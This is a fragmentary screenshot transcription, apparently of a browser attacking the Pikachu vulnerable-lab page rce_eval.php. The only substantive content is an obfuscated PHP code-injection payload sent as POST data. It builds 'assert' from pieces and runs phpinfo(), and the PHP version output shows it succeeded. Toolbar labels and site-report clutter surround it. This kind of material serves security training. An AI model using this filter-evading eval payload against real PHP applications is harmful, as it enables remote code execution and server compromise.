 http:/ /pikachu/vul/rce/rce_eval.php?x=rt
Post data Referrer 0xHEX %URL BASE64 Inser
txt=$x='asse';$xx=$_REQUEST['x'];$xxx=$x.$xx;$y=str_replace('x','','pxhpxinxfo()');$xxx($y);&submit=
kies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代
Services Risk Rating Since: New Site Rank: 848180 Site Report [US] Alibaba.com LLC
PHP Version 5.4.45